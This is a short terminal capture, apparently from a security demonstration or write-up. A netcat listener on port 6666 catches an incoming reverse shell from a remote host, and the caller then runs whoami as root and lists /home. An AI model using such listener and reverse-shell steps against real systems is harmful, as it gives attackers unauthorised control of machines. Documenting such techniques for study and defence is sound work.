 [root@iZbp156z1grx9b9s1305p0Z ~]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 116.62.32.64.
Ncat: Connection from 116.62.32.64:32828.
bash: no job control in this shell
[root@iZbp156z1grx9b9s1305p0Z cdk_5YArO5]# whoami
whoami
root
[root@iZbp156z1grx9b9s1305p0Z cdk_5YArO5]# cd /home
cd /home
[root@iZbp156z1grx9b9s1305p0Z home]# ls
ls
sy2
[root@iZbp156z1grx9b9s1305p0Z home]#